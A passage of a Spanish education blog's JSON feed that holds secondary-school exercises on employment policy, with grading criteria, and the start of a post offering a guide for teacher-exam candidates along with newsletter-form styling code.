normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELa reflexión final muestra pensamiento crítico sobre cómo diseñar las políticas (ni demoniza ayudas ni glorifica cualquier curso).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “Nuevos yacimientos de empleo en tu provincia: ¿dónde estarán los trabajos?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn Econosublime habéis trabajado el apartado de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E“tendencias y oportunidades de empleo \/ yacimientos de empleo”\u003C\/strong\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edigitalización y las nuevas tecnologías\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eestán creando empleo en programación, análisis de datos, marketing digital, ciberseguridad…\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eenvejecimiento de la población\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Egenera yacimientos de empleo en cuidados, atención a la dependencia, servicios sanitarios y sociales (la llamada “silver economy”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etransición ecológica\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eimpulsa empleos verdes en energías renovables, eficiencia energética, gestión de residuos, movilidad sostenible.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eeconomía colaborativa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey nuevas formas de trabajo (teletrabajo, plataformas, emprendimiento digital) están cambiando la forma de trabajar y de ofrecer servicios.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu instituto quiere orientar mejor al alumnado sobre hacia dónde se mueve el mercado laboral en vuestra provincia y os encarga un informe sobre\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres yacimientos de empleo con futuro\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Een vuestro entorno cercano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Elige tres yacimientos relevantes para tu zona\u003Cbr \/\u003EIdentifica\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres campos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edonde creas que habrá oportunidades de empleo en tu provincia en los próximos 10–15 años (por ejemplo: turismo sostenible, energías renovables, cuidados a mayores, logística y e-commerce, programación web…). Para cada uno, explica en 3–4 líneas por qué crees que va a crecer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Conecta yacimientos de empleo y políticas activas\u003Cbr \/\u003EPara cada uno de los tres yacimientos, propone\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna política activa de empleo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eespecífica que podría lanzar el Servicio Público de Empleo (cursos, certificados de profesionalidad, talleres, prácticas, ayudas a la contratación, apoyo al emprendimiento…). Explica en 2–3 líneas cómo ayudaría a que las personas desempleadas accedieran a ese campo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Diseña tu propio itinerario hacia uno de esos yacimientos\u003Cbr \/\u003EElige uno de los tres campos que has seleccionado y diseña tu\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eitinerario personal\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede aquí a 5–7 años para trabajar en él:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué estudios harías (FP, universidad, cursos)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué competencias deberías desarrollar (idiomas, habilidades digitales, soft skills)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué tipo de apoyo de las políticas activas te sería más útil?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEscribe 8–10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESelecciona yacimientos de empleo coherentes con las tendencias (digitalización, envejecimiento, transición verde, economía colaborativa) y con la realidad de la provincia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt; text-indent: -18pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; text-indent: -18pt;\"\u003ERelaciona adecuadamente políticas activas de empleo con la preparación para esos nuevos sectores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EEl itinerario personal es realista y muestra comprensión de la conexión entre formación, competencias y oportunidades de empleo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Plan de choque local: paro de larga duración”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu municipio, el último informe del servicio de empleo local muestra un problema grave:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un 40 % de las personas desempleadas llevan\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Emás de un año en paro\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(desempleo de larga duración).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Muchas tienen más de 45 años y vienen de sectores en declive (construcción, ciertas industrias, comercio tradicional).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un número importante tiene baja cualificación digital y escasa formación reciente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl equipo de gobierno municipal, en colaboración con el SEPE y el servicio autonómico de empleo, quiere lanzar un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E“Plan de choque para el desempleo de larga duración”\u003C\/strong\u003E. Tienen un presupuesto limitado y deben decidir en qué combinar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Políticas pasivas (subsidios, ayudas específicas a mayores de 52, rentas de apoyo).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Políticas activas (itinerarios de recualificación, talleres de competencias digitales, orientación intensiva, ayudas a la contratación, programas mixtos de empleo-formación, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe piden que actúes como “consultor\/a junior” y diseñes una propuesta inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Diagnóstico de necesidades\u003Cbr \/\u003EEn 8–10 líneas, explica qué necesidades detectas en las personas en paro de larga duración del municipio (a partir de la información del enunciado y de lo estudiado en el tema: falta de formación actualizada, desánimo, baja cualificación digital, edad, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Propón tres medidas activas y una pasiva\u003Cbr \/\u003EDiseña un mini-plan con\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres políticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna política pasiva\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edirigidas específicamente al desempleo de larga duración. Para cada medida, explica en 3–4 líneas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué consiste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué problema concreto quiere atacar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Por qué crees que puede funcionar en este contexto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Establece un indicador de evaluación\u003Cbr \/\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edos indicadores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara evaluar si el plan está teniendo éxito al cabo de 2 años (por ejemplo, porcentaje de participantes que consiguen empleo, reducción del paro de larga duración en X puntos, aumento de las competencias digitales…). Explica en 2–3 líneas por qué esos indicadores son adecuados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl diagnóstico recoge necesidades típicas del paro de larga duración (obsolescencia de habilidades, desánimo, edad, baja cualificación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas medidas activas y pasiva están bien enfocadas en ese colectivo, no son genéricas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELos indicadores de evaluación son claros, medibles y relacionados con los objetivos del plan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4183346933566194414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4183346933566194414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/preguntas-competenciales-politicas-empleo.html","title":"Preguntas competenciales \"políticas de empleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qSheMx8jkGM\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5515320598909519807"},"published":{"$t":"2026-01-01T10:21:00.004+01:00"},"updated":{"$t":"2026-01-13T10:57:56.679+01:00"},"title":{"type":"text","$t":"Guía completa y actualizada para la programación didáctica de FP"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s1536\/portada.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s320\/portada.png\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ELlevo en el mundo de las oposiciones desde el año 2005. En el caso de FP, empece a preparar a opositores desde 2015. Desde entonces, cientos de personas han obtenido plaza siguiendo mis consejos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe podría contar muchas historias de miedo. Muchos opositores que tras meses (incluso años) de trabajo tiraron todo a la basura por no caer en detalles tontos en la programación didáctica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta guía te ayudará evitar caer en esos errores. Son 48 páginas en donde recojo todo lo que necesitas saber para elaborar una programación didáctica que te de una plaza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEspero que la disfrutes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPD. La guía te será enviada por email. Para ello solo tienes que ponerlo en el campo blanco del formulario que tienes a continuación y pinchar en \"envíame la guía\". Si no te llega a tu bandeja de correo, verifica el apartado de spam o de correo no deseado. Si allí tampoco está, escríbeme a econosublime@gmail.com\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1768228\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-35676075.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer h4,\n      #mlb2-35676075.ml-form-embedContainer p,\n      #mlb2-35676075.ml-form-embedContainer span,\n      #mlb2-35676075.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody 